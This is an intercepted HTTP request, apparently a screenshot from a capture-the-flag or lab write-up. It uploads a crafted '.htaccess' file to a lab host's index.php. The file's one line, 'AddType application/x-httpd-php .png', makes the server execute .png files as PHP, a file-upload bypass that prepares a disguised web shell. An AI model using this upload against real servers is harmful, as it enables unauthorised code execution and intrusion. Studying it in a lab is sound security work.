 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: files.devhunter.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------228513485127118549913068903666
8 Content-Length: 375
9 Origin: http://files.devhunter.nyx
10 Connection: close
11 Referer: http://files.devhunter.nyx/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------228513485127118549913068903666
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: text/plain
17
18 AddType application/x-httpd-php .png
19
20 -----------------------------228513485127118549913068903666
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------228513485127118549913068903666--